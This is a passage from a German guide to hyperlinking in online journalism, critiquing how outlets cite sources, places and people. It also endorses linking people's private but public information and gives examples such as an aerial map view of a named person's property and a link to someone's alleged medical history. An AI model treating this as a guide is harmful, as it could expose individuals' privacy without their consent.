[Lebewesen](http://de.wikipedia.org/wiki/Lebewesen) in Bezug auf ihr [Geschlecht.](http://de.wikipedia.org/wiki/Geschlecht) Niemand wird die Links hinter "Lebewesen" oder "Geschlecht" anklicken.

Wie viele Links ein Text benötigt und ab wann er unleserlich wird, kann nur im Einzelfall entschieden werden. Es gelten zwei einfache Regeln: 1. Der Text muss auch ohne Links lesbar, verständlich und informativ sein. 2. Links sind immer optional, im Zweifel sollte eher ein Link gesetzt als darauf verzichtet werden. Ausnahmen bieten "Wimmelbilder" wie ein eher folkloristischer Artikel des Autors in [Telepolis](http://www.heise.de/tp/r4/artikel/13/13155/1.html) über die "Merkbefreiung" im Usenet: Das Thema wäre so in einem Holzmedium gar nicht möglich. Man erwartet auch nicht, dass die Leser alles anklicken. Die zahlreichen Links werden nur für die überschaubare Gruppe derjenigen interessant sein, die in den neunziger Jahren schon im Usenet aktiv waren – ein Beispiel für einen "special interest"-Thema.

Regel: Quellen müssen ausnahmslos verlinkt werden.

Quellen sind andere Medien, Websites, Online-Lexika, Postings in Foren – alles, was man nicht selbst recherchiert, sondern abgeschrieben, kopiert oder umgeschrieben hat.

Wikipedia darf verlinkt werden, auch wenn manche Einträge nicht unbedingt seriös sind. Wikipedia sollte vor allem dann verlinkt werden, wenn man selbst kaum recherchiert hat. Spiegel online [übernahm](http://www.rochuswolff.de/weblog/archiv/2004/08/17/10.58.11/) zum Beispiel im Sommer 2004 ganze Passagen aus der Online-Enzyklopädie, mit einem kleinen schöpferischen Eigenanteil, aber ohne die Quelle zu erwähnen. Dumm ist nur, dass das meistens irgendwem auffällt.

Medien müssen dann verlinkt werden, wenn den Lesern nicht zugemutet werden kann, diese selbst zu finden. Ein Link zu Zeit.de, stern.de oder welt.de muss nicht sein, es sei denn, ein konkreter Artikel ist gemeint. Die chinesische Nachrichtenagentur xinhua.cn in Mandarin kann man aber nicht erraten, auch ist die Top Level Doman cn nicht jedem geläufig. Die iranische Nachrichtenagentur [IRNA](http://www.irna.ir) sollte immer verlinkt werden, auch wenn kein spezielles Dokument gemeint ist, zumal auch eine [englische Ausgabe](http://www2.irna.ir/en/) angeboten wird. Bei dpa trifft das nicht zu, weil jeder den URL leicht finden kann und weil deren Nachrichten auf der Website nicht angeboten werden. Falsch ist also: "Die Nachrichtenagentur [dpa](http://www.dpa.de/) meldet, es sei dieses oder jenes geschehen. Da die dpa keine einzelnen Meldungen auf ihrer Website anbietet, können diese auch nicht verlinkt werden. Richtig jedoch wäre die Ausnahme: "Der [dpa-](http://www.dpa.de/de/unternehmenswelt/redaktionen/weltweit.html)[Europadienst](http://www.dpa.de/de/unternehmenswelt/redaktionen/weltweit.html) liefert täglich 300 Meldungen aus aller Welt in deutscher Sprache." Das Kürzel dpa kann auch zu Missverständnissen Anlass geben: Nicht jeder weiß, dass die [Deutsche Nachrichten-Agentur](http://www.deutsche-nachrichten-agentur.de) mit der bekannten dpa rein gar nichts zu tun hat.

Die [Neue Zürcher Zeitung](http://www.nzz.ch/2005/02/04/em/articleCJK98.html) offerierte zum Beispiel im Februar 2005 einen langen Artikel über "Terror-Websites" und schaffte es, keinen einzigen Link anzubieten, obwohl sogar die Titel wie "Al-Majalla al-Islamiya" teilweise genannt wurden. Das ist kein seriöser Online-Journalismus, sondern nur gedrucktes Papier, das auf einem Monitor abzurufen ist. Wer derartige Quellen nicht verlinkt, setzt sich als Journalist dem Verdacht

aus, nicht in der Lage zu sein, diese zu finden oder – noch schlimmer – schlicht zu faul zu sein, um diese zu recherchieren.



Wenn ein Artikel nicht exakt verlinkt werden kann, weil er nur in einer Datenbank vorhanden oder nur für registrierte Leser zugänglich ist, sollte die Startseite der Zeitschrift oder das Mediums, in dem er erschien, verlinkt werden. Vorbildlich ist [Netzpolitik.org](http://netzpolitik.org/2008/nachrichtenueberblick-china-erdbeben-in-sichuan-twitter-und-die-medien/) (20.05.2008): "China bemüht sich wohl um Offenheit in Bezug auf das [Erdbeben vom 12.5.](http://de.wikipedia.org/wiki/Erdbeben_in_Sichuan_2008) in Sichuan. Doch so ganz freiwillig und eilfertig ging das nicht, wie die Howard French in der [New York Times](http://www.nytimes.com/2008/05/18/world/asia/18press.html?_r=1&partner=rssnyt&emc=rss&oref=slogin) zu berichten weiß: Earthquake Opens Gap in Controls on Media." Der erste Link zu einem Wikipedia-Artikel fasst die Nachrichten und relevante wissenschaftliche Quellen über das Erdbeben zusammen. Einen besseren Überblick kann man im Netz nicht finden. Der zweite Link bei netzpolitik.org führt zur Login-Maske für die Abonnenten der New York Times. Man kann den zitierten Artikel nicht einsehen, wenn man nicht registriert ist. Der Link verweist aber darauf, dass es möglich ist. Er ist informativer als der bloße Link zur Hauptseite der Zeitung und somit

korrekt.

Solche einfachen Beispiele für Service-orientierten Online-Journalismus findet man in deutschen Medien leider nur sehr selten. Falsch ist zum Beispiel: "Selbst moderates Rauchen in der Schwangerschaft verändert das Verhalten von Babys auf dramatische Weise, melden amerikanische Ärzte jetzt in der Zeitschrift "Pediatrics" [\(Spiegel online,](http://www.spiegel.de/spiegel/0,1518,251375,00.html) 02.07.2003). Richtig wäre: "in der Zeitschrift "[Pediatrics](http://pediatrics.aappublications.org/)". Falsch: "Der Fernsehsender SCTV meldet, der 35-jährige Idris sei bereits vor zwei Wochen in Medan auf Sumatra gefasst worden." ([Netzeitung,](http://www.netzeitung.de/spezial/kampfgegenterror/245310.html) 30.06.2003). Richtig: "Der Fernsehsender [SCTV](http://www.sctv.co.id) meldet…" Falsch: "Das Unfallopfer sei nur halb bei Bewusstsein und unfähig gewesen zu sprechen, sagte der Beamte dem Rundfunksender "Radio New Zealand" ([Spiegel online ,](http://www.spiegel.de/panorama/0,1518,255310,00.html) 01.07.2003). Richtig: "dem Rundfunksender ["Radio New Zealand](http://www.radionz.co.nz)". Falsch: "Omar äußerte sich auch in einem E-Mail-Interview mit der pakistanischen Zeitung "The Dawn"." ([Focus online.](http://www.focus.de/politik/ausland/afghanistan_aid_122036.html), 04.01.2007) Richtig: "mit der pakistanischen Zeitung "[The Dawn"](http://www.dawn.com/2007/01/04/top4.htm) ".

Auch fremdsprachige Quellen sollten verlinkt werden. Falsch ist: "Wir müssen den größten Nutzen aus der Nähe des Wahltermins in Spanien im kommenden März ziehen", zitierte die norwegische Tageszeitung "VG" heute aus dem Dokument." (, 13.03.2004). Richtig: "zitierte die norwegische Tageszeitung , [VG](http://www.vg.no/pub/vgart.hbs?artid=218959), " Es ist nicht ausgeschlossen, dass einige der Leser die Sprache verstehen und gern das Original läsen. In diesem Fall kann man den betreffenden Text auch finden, wenn man kein Wort Norwegisch versteht.

Definitiv verboten sind irreführende Floskel wie "im Internet gibt es", wenn nur ein spezieller Dienst gemeint ist. [Focus](http://www.focus.de/politik/deutschland/internet-zugriff-im-cyberspace_aid_188220.html) (23,2001) formulierte: ",Ein Großteil der Straftaten findet aber in anderen Regionen des Netzes statt.' So werden in den 80 000 Foren des Usenets und den 15 000 Diskussionsrunden im Internet Relay Chat (IRC) nicht nur alle denkbaren Themen diskutiert, sondern auch illegale Bilder getauscht, Waffen, Drogen und raubkopierte Software angeboten." Die Zahlenangaben über

Newsgroups und IRC-Foren sind natürlich Unfug. Man darf aber lobend erwähnen, dass hier andere Dienste im Internet genannte werden, die für dessen "dunklen" Seiten wesentlich wichtiger sind als das World Wide Web. "[Usenet](http://www.heise.de/tp/r4/artikel/7/7093/1.html)" (es muss nicht immer Wikipedia sein) und [IRC](http://irc.fu-berlin.de/einfuehrung.html) hätten verlinkt werden müssen. Wenn Leser auf etwas hingewiesen werden, das sie vermutlich noch nicht wissen, sollte man ihnen es optional per Link erläutern.

"Im Internet" ist keine korrekte Angabe. Man schreibt in der Printausgabe einer Zeitung nicht "in einer Tageszeitung wurde gemeldet", sondern nennt Ross und Reiter. Auch "[laut](http://www.netzeitung.de/servlets/page?section=1109&item=239859) [Agenturangeben](http://www.netzeitung.de/servlets/page?section=1109&item=239859)" ist als Quelle zu wenig; man kann das ohne Informationsverlust entweder weglassen oder sollte die Agentur nennen.

Regel: Ortsangaben in einem Artikel müssen, wenn möglich und wenn diese eine relevante Rolle spielen, verlinkt werden.

Keinen Link erwartet man in Sätzen wie: "Bundeskanzlerin Merkel traf heute in Berlin mit Horst Köhler zusammen". Dem durchschnittlichen Leser darf zugemutet werden, einen deutschen Ortsnamen mit einem Punkt und der Länderkennung de selbst in das Adressfeld des Browsers einzugeben. Ausnahmen: Nicht alle Orte oder gar Ortsteile haben eine Website – wie zum Beispiel [Unterneger](http://de.wikipedia.org/wiki/Neger_(Olpe)). [Grieben](http://grieben-hiddensee.de/) auf Hiddensee ist unter dem URL grieben-hiddensee.de zu finden, grieben.de ist aber eine Rechtsanwaltskanzlei. Hier ist ein Link Pflicht, damit die Leser nicht selbst mühsam suchen müssen.

Falsch ist: "Wenige Minuten nach dem Seebeben war allerdings eine drei Meter hohe Flutwelle auf die Insel Simeuleu getroffen, teilte das indonesische Militär mit." ([Spiegel](http://www.spiegel.de/panorama/0,1518,348573,00.html) [online](http://www.spiegel.de/panorama/0,1518,348573,00.html), 29.03.2005.) Man sollte – außer von eingefleischten Indonesien-Fans, nicht verlangen, dass jemand die Insel kennt, zumal sie von Spiegel online auch noch falsch geschrieben wurde: Sie heißt Simeuluë. In diesem Fall muss man sich entscheiden, ob für die Leser nur die [geografische Lage](http://maps.google.com/maps?f=q&hl=de&geocode=&q=Simeulue+indonesia&sll=37.0625,-95.677068&sspn=55.411532,110.302734&ie=UTF8&ll=2.715353,96.833496&spn=2.211123,3.44696&t=p&z=9) interessant sein könnte oder ob sie eventuell [mehr](http://de.wikipedia.org/wiki/Simeuluë) [Informationen](http://de.wikipedia.org/wiki/Simeuluë) wollen. Es spricht nichts dagegen, zwei verschiedene Links zu demselben Begriff im Artikel unterzubringen. Der Nachteil für die Leser ist, dass sie nicht sofort genau wissen, wo sie diese zusätzlichen Informationen finden können.

Google Earth sollte nicht verlinkt werden, obwohl das möglich ist, da das die Installation der Software voraussetzte. Wer im Internet auf einem Organizer, einem Handy-Display oder auf einem alten Rechner surft, wird Google Earth nicht benutzen wollen und können. Besser bei Ortsangaben sind Links auf die Angebote [maps.google.com](http://maps.google.com) oder [wikimapia.org](http://www.wikimapia.org). Wikimapia funktioniert nicht ohne Javascript. Google Maps bietet ohne eingeschaltetes Javascipt noch eine Übersichtskarte an, ist also vorzuziehen, da sicherheitsbewusste Surfer gefährliche Scriptsprachen per default [ausgestellt haben.](http://www.bsi.bund.de/av/texte/empfehlung.htm) Bei Städten wie Berlin, die auf ihrer Website in [eigenes Stadtplanangebot](http://www.berlin.de/stadtplan/_html) haben, ist dieses vorzuziehen.

Deutsche Städte- und Ortsnamen sollten aber in Artikeln nur dann verlinkt werden, wenn damit eine zusätzliche Information verknüpft ist. Falsch wäre: "Der Regierende Bürgermeister von Berlin,. Richtig: Der [Regierende Bürgermeister](http://www.berlin.de/rbmskzl/rbm/index.html) von Berlin. Bei internationalen Ortsangaben entscheidet die Informationswert der verlinkten Seite. Beispiel: Bei einem Vulkanausbruch wie dem des [Tungurahua](http://de.wikipedia.org/wiki/Tungurahua) oder des [Llaima](http://en.wikipedia.org/wiki/Llaima) ist ein Link auf den deutschen oder englischen Wikipedia-Artikel gesetzt. Die Leser möchten aber nicht selbst recherchieren müssen, wenn über die Orte berichtet wird, die in Mitleidenschaft gezogen wurden. Es ist nicht selbstverständlich, dass diese bei Wikipedia erwähnt werden. Beim Tungurahua ist das in der Regel [Baños;](http://en.wikipedia.org/wiki/Baños) beim Llaima war es beim letzten Mal [Carahue](http://www.carahue.cl).

Zu einer der wichtigsten Aufgaben des Online-Journalismus gehört es, im Interesse der Leser zu recherchieren, wie seriös und zuverlässig die verlinkten Quellen sind. Das gilt selbstredend auch für Links, die man eventuell von Wikipedia übernommen hat:

[llanfairpwllgwyngyllgogerychwyrndrobwllllantysiliogogogoch.co.](http://www.llanfairpwllgwyngyllgogerychwyrndrobwllllantysiliogogogoch.co.uk/) [uk](http://www.llanfairpwllgwyngyllgogerychwyrndrobwllllantysiliogogogoch.co.uk/) steht zwar im [Guiness-Buch der Rekorde](http://www.guinnessworldrecords.com/) als "the world's longest valid Internet domain name", der Link führt aber nicht mehr zur Website des walisischen Ortes.

[Puerto Cabezas](http://www.uvm.edu/~dhiggins/sistercity/Bilwifoto.html) in Nicaragua, auch bekannt als Bilwi, ist ebenfalls ein Problem: Der Wikipedia-Artikel zu [Bilwi](http://en.wikipedia.org/wiki/Bilwi) enthält keinerlei relevante Informationen, die englische Version zu [Puerto Cabezas](http://en.wikipedia.org/wiki/Puerto_Cabezas) bietet noch nicht einmal einen Link zu einer offiziellen Website der Stadt. Der Link von der spanischen Version zu [pto-cabezas.com/](http://www.pto-cabezas.com/) lässt Zweifel daran aufkommen, ob es sich nicht nur um eine kommerzielle Website handelt, zumal sie in Florida [registriert](http://whois.domaintools.com/pto-cabezas.com) worden ist. In derartigen Fällen muss man sich fragen, ob nicht ein Link zu einer anderen Website – wie hier etwa die des [Peace Corps über Bilwi](http://www.amigosdenicaragua.org/puerto_cabezas.htm) -, mehr Sinn macht.

Kompliziert sind Themen, in denen die im Netz vorhandenen Quellen mehr verraten als die Personen, die genannt werden, vielleicht wollen. Interessante – und für das Niveau der Recherchen bezeichnende – Beispiele waren die Artikel über Neonazis im mecklenburgischen Ort Jamel. Die [Schweriner](http://www.links-lang.de/presse/1231.htm) [Volkszeitung](http://www.links-lang.de/presse/1231.htm) berichtete schon am 14.10.2003, die [Frankfurter](http://www.fr-online.de/_inc/_globals/print.php?client=fr&cnt=335332&ref=/fr_home/startseite/) [Rundschau](http://www.fr-online.de/_inc/_globals/print.php?client=fr&cnt=335332&ref=/fr_home/startseite/) am 06.11.2003, die [taz](http://www.links-lang.de/presse/1241.htm) am 17.10.2003 ("Abgebrannte Häuser, aufgespießte Hühner, Wehrsportübungen"), die [Jungle](http://www.lobbi-mv.de/texte/ar031105.php) [World](http://www.lobbi-mv.de/texte/ar031105.php) am 05.11.2003, die [Süddeutsche](http://www.links-lang.de/presse/1283.htm) am 07.11.2003; [Spiegel](http://www.spiegel.de/politik/deutschland/0,1518,496755,00.html) [online](http://www.spiegel.de/politik/deutschland/0,1518,496755,00.html) holte das Thema am 16.08.2007 zum Teil wortgleich wieder hervor ("Abgefackelte Häuser, aufgespießte Haustiere, vertriebene Neubürger"), ohne die vorherigen Artikel mit einem Wort zu erwähnen. Im zweiten Teil des Artikels wir der Musiker Horst Lohmeyer genannt, der mit seiner Familie in Jamel wohnt. Lohmeyer wirbt online für seinen [Forsthof](http://www.forsthof-jamel.de/) – der Link sollte in einem Artikel daher nicht fehlen. Man kann sich das Anwesen [von oben per Google Maps](http://maps.google.com/maps?f=q&hl=de&geocode=&q=germany+g%C3%A4gelow+jamel+forststrasse+13&sll=53.872482,11.301777&sspn=0.005143,0.013475&ie=UTF8&ll=53.872394,11.305559&spn=0.002571,0.006738&t=h&z=18&iwloc=addr&om=1) ansehen. Der Spiegel-Autor hat vermutlich nicht danach gesucht, sonst hätte er schon während der Recherche mit dem Interview-Partner diskutieren müssen, wieviel an privaten Informationen der von sich preisgeben wollte. Im Vergleich aller online auffindbarer Artikel zum Thema wird auch die Praxis fragwürdig, Namen nicht zu nennen: Spiegel Online schreibt "Sven K., 30, Abrissunternehmer, polizeibekannter Neonazi." Dass der Mann Sven Krüger heißt, findet man mit wenigen Mausklicks.

Regel: Es spricht nichts dagegen, einen Eintrag in einem Online-Telefonbuch und andere private, aber öffentliche zugängliche Informationen zu verlinken. Beispiel: "Vorsitzender des Brandenburger [Fachausschusses "Onliner" des](http://www.djv.de/Fachausschuss_Online.121.0.html) [DJV](http://www.djv.de/Fachausschuss_Online.121.0.html) ist [Jörg Rittweger](http://www.badische-zeitung.de/aktionen/2007/dossiers/ortswette/,51-17540705.html) aus [Schopfheim](http://tinyurl.com/2eot8e), der auch sonst [sehr](http://www.schopfheim.de/02_verwaltung/ausschuesse.html) [aktiv](http://www.schopfheim.de/02_verwaltung/ausschuesse.html) ist."

Regel: Links zu Eigennamen sollten zu Websites mit den meisten seriösen und kritischen Angaben zur Person führen. Das muss nicht deren private Website sein. Beispiel: Die Website des mecklenburgischen Innenministers [Lorenz Caffiers](http://www.lorenz-caffier.de) ist nicht barrierefrei, die privaten Informationen können nicht von jedem abgerufen werden. Zudem fehlt dort der Hinweis, dass Caffier sich selbst in einem Interview als "Blockflöte" bezeichnete. Das und mehr findet man im [Wikipedia-Eintrag](http://de.wikipedia.org/wiki/Lorenz_Caffier) über ihn.

[Welt online](http://www.welt.de/fernsehen/article2020388/Lady_Bitch_Ray_sorgt_fuer_Aerger_bei_Schmidt__Pocher.html) schreibt am 21.05.2008: "Der umstrittene Auftritt der Rapperin Reyhan Sahin alias Lady Bitch Ray bei , Schmidt & Pocher' hat nun auch die Aufsichtsgremien der ARD auf den Plan gerufen. Therese Wieland, die für die katholische Kirche im Rundfunkrat des Südwestrundfunks sitzt, beschwerte sich in einem Brief an SWR-Intendant Peter Boudgoust." Der Text ist ein gutes Beispiel dafür, wie man es nicht machen und wie Online-Journalismus nicht verstanden werden sollte. Der [Wikipedia-Eintrag](http://de.wikipedia.org/wiki/Reyhan_%C5%9Eahin) über die Musikerin enthält zahlreiche informative Links. Warum Welt online nicht in der Lage ist, einen Link dorthin zu setzen, um auch die Leser zu informieren, die Lady Bitch Ray noch nicht kannten, ist unerklärlich. Man möchte auch wissen, wer noch im [Rundfunkrat\)](http://www.swr.de/unternehmen/gremien/-/id=3101358/property=download/nid=3496/o2h8v/index.pdf) des SWR sitzt. These Wieland war oder ist laut einer [Pressemeldung](http://www.skf-stuttgart.de/aktuell/pressemitteilungen.htm) Vorsitzende des [Vereins Sozialdienst](http://www.skf-stuttgart.de/) [katholischer Frauen](http://www.skf-stuttgart.de/) e.V. Diözese Rottenburg-Stuttgart und fühlt sich daher vermutlich nicht zuständig für libertinäre Ideen zu Sex & Drugs & Rock & Roll. Über Boudgoust existiert sogar ein [Eintrag bei Wikipedia](http://de.wikipedia.org/wiki/Peter_Boudgoust).

Regel: Auch Websites mit strafrechtlich relevanten oder nicht "jugendfreien" Inhalten können und sollen verlinkt werden.

Die Aufgabe von Journalisten ist es nicht, Informationen zu verheimlichen oder dem Publikum vorzuenthalten. Die paternalistische Attitude, nur pädagogisch wertvolle kleine Häppchen anzubieten und den Lesern zu suggerieren, sie seien sittlich nicht reif für die Realität im Netz, ist albern, obwohl das den Mainstream immer noch beschreibt. Die [Kriegsbilder](http://www.smu.edu/newsinfo/releases/images/m2052h-lg.jpg) des berühmten Maler Francisco de Goya sind unstrittig Kunst und würden sogar von den übervorsichtigen deutschen Medien verlinkt werden. Links zu [historischen](http://museums.cnd.org/njmassacre/page1.html) oder aktuellen Kriegsgräueln gelten in Deutschland – nicht bei Online-Medien in den USA! – aber als tabu. Einen rational nachvollziehbaren Grund dafür gibt es nicht – außer einer im 21. Jahrhundert obsoleten moraltheologischen Attitude und einer allgemeinen Angst vor dem Link an sich.

Links in journalistischen Artikeln sind nach der [aktuellen](http://www.afs-rechtsanwaelte.de/urteile/131-strafbarkeit-von-hyperlinks.php) [Rechtsprechung](http://www.afs-rechtsanwaelte.de/urteile/131-strafbarkeit-von-hyperlinks.php) nicht strafbar. Nach [§ 86 StGB](http://dejure.org/gesetze/StGB/86.html) gelten Verbote von Symbolen u.a. nicht, wenn "die Handlung der staatsbürgerlichen Aufklärung, der Abwehr verfassungswidriger Bestrebungen, der Kunst oder der Wissenschaft, der Forschung oder der Lehre, der Berichterstattung über Vorgänge des Zeitgeschehens oder der Geschichte oder ähnlichen Zwecken dient." Der im Netz mittlerweile berühmte Rechtsstreit ["Heise](http://www.heise.de/heisevsmi/) [versus Musikindustrie](http://www.heise.de/heisevsmi/)" ist noch nicht endgültig entschieden.

Für [Tim Berners-Lee,,](http://www.w3.org/People/Berners-Lee/) den [Erfinder des WWW](http://groups.google.de/group/alt.hypertext/msg/395f282a67a1916c) , bedeutet ein Link "Normale Hypertext Links implizieren nicht, daß das Dokument, auf das verwiesen wird, Teil ist von, bestätigt wird von, bestätigt, eine verwandte Urheberschaft oder Bedingungen für die Weiterverbreitung hat wie das Dokument, das den Verweis

(Link) enthält." (zitiert nach [odem.org](http://odem.org/aktuelles/news_16692.de.html)).

Falsch und unjournalistisch ist daher die Gepflogenheit von [Spiegel online](http://www.spiegel.de/politik/ausland/0,1518,550507,00.html) (29.04.2008), die Quelle im World Wide Web zu kennen, den genauen Fundort aber bewusst zu verschweigen: "Im Internet ruft der deutsche Islamist Eric B., der in Pakistan oder Afghanistan vermutet wird, Gesinnungsgenossen zum Dschihad auf." "Im Internet" kann heißen: In einer Newsgroup im Usenet, in einem WWW-Forum, auf einer Website, im Internet Relay Chat, in einer Mailingliste. Die Angabe ist zu ungenau, um noch einen informationellen Wert zu haben. Besser wäre hier gewesen, schlicht "rief öffentlich dazu auf" zu schreiben. "Im Internet" suggeriert auch, dass der Autor irrig "Internet" für einen Synonym für "World Wide Web" hält oder seine Informationen schlicht irgendwo abgeschrieben hat.



Regel: Falls der Betreiber einer Website für den Inhalt eines Artikels wichtig ist, sollte der konkrete Whois-Eintrag verlinkt werden.

Besonders lächerlich sind fehlende Links, wenn der Artikel verkündet, dass eine neue Website existiere, deren URL aber nicht verraten wird: "Die tamilischen Rebellen in Sri Lanka haben am Montag ihren eigenen Fernsehsender gestartet. Wie Rebellensprecher Daya Master der BBC sagte, soll NTT (National

Television of Tamileelam) dabei helfen, die tamilischen Sichtweisen zu vermitteln." ([Netzeitung,](http://www.netzeitung.de/medien/351027.html) 01.08.2005). Der Tamilen-Sender ([nttes.tv\)](http://nttes.tv) ist schnell zu finden. Kompliziert wird es jedoch, wenn, wie in diesem Fall, mehrere Domains existieren – in diesem Fall nttes.tv und  $t$ vttn.com ("You are not authorized to view this page."). Nttes.tv wurde über godaddy angemeldet; der [Whois-Eintrag](http://whois.domaintools.com/nttes.tv) führt eine [Firma](http://www.josephking.it) in KwaZulu-Natal, Südafrika an. Der [Whois-Eintrag](http://whois.domaintools.com/tvttn.com) zu Tvttn.com bietet jedoch die interessante Information, dass der Ansprechpartner Sellathurai Sireetharan in der Rue Emile Zola in Paris sitzt – und dessen E-Mail-Adresse.

Regel: Verlinkt wird diejenige Quelle, die für die jeweiligen Leser den größten Informationswert hat – hier die Website nttes.tv. Falls ein Online-Artikel über die Medien der Guerilla in einem Medienmagazin oder auf der Website einer journalistischen Fachzeitschrift erschiene, wäre der Link zum Whois-Eintrag sinnvoller, da der einen Ansatzpunkt zu weiteren Recherchen enthält. In diesem Beispiel erwartet man auch mehr Informationen zum "Rebellensprecher". Seriös wäre es gewesen, die [Originalmeldung der BBC](http://news.bbc.co.uk/2/hi/south_asia/4734121.stm) als Quelle zu verlinken – mit dem Risiko, dass die Leser merken, dass der Artikel der Netzeitung die englische Quelle ohne eigene Recherchen nur übersetzt, also schlicht abgeschrieben hat. Perfekt wäre heute auch ein zusätzlicher zusätzlicher Link zur [Asian Tribune](http://www.asiantribune.com/index.php?q=node/1112) (16.07.2006): "Who is this Daya Master?"

Oft ist für die Recherche im Internet die [Wayback Machine](http://www.archive.org/) ein unersetzliches Hilfsmittel. Mit archive.org kann man zum Beispiel nachweisen, dass die Domain [volkermord.com](http://web.archive.org/web/*/http://www.volkermord.com) noch vor einigen Jahren eine [Neonazi-Website](http://www.heise.de/newsticker/20C3-Unfreiwillige-Neujahrs-und-Friedensbotschaften-im-Web--/meldung/43240) war. Auch der langjährige Kampf um die Domain [sieg-heil.de](http://web.archive.org/web/*/www.sieg-heil.de) lässt sich nur mit einem Link zu archive.org dokumentieren. Leider gibt es Ausnahmen: Der Hochstapler Magnus Becker schaffte es mit seinem vorgeblichen "Weiße Rose Jugendbündnis" bis in die Tagesschau (11.12.2000). Er heimste sogar einen Preis bei den [Netd@ys 1997](http://groups.google.com/groups?selm=676tmg$st4http://groups.google.com/groups?selm=676tmg$st4$2@news01.btx.dtag.de@news01.btx.dtag.de) ein. In diesem Fall funktioniert archive.org nicht, da der [heutige](http://whois.domaintools.com/weisse-rose.org)

[Inhaber](http://whois.domaintools.com/weisse-rose.org) der Domain www.weisse-rose.org den Zugriff der Wayback Machine blockiert. Detaillierte Informationen bekäme man nur über den kostenpflichtigen Dienst [historical whois records.](http://domain-history.domaintools.com/?q=weisse-rose.org&page=results)

Wenn ein Autor nicht richtig recherchiert, kann es sein, dass ein seriöses Medium unseriöse Angebote empfiehlt. Der Sender RBB zum Beispiel [verlinkte und empfahl](http://www.domain-pop.com/report/www.gomopa.net) ausdrücklich das Portal gomopa.net. Eine Recherche mit einer Suchmaschine zeigt in wenigen Minuten, dass der verantwortliche Autor offenbar überhaupt nicht überprüft hat, wer hinter der Website steht. Umgekehrt wäre der Artikel der [FAZ](http://www.seiten.faz-archiv.de/faz/20020508/fd1n200205081418175.html) "Für Lehrer und Zecken verboten" (08.05.2002) über den vorgeblichen "ethischen Hacker" [Christoph Kastius,](http://kleinz.net/kimble/konsorten2.shtml) der angeblich "die gefälschte Steinhäuser-Seite sperrte", sicher so nicht erschienen, hätten die FAZ-Redakteure nach Links gesucht, um ihren Artikel zu verbessern, etwa den auf seine [Biografie und seine Krankenakte](http://groups.google.com/group/de.sci.psychologie/browse_thread/thread/b59878e3ef6a41ca/5c585a6d6fe0a4dd?hide_quotes=no#msg_5c585a6d6fe0a4dd) im Usenet.

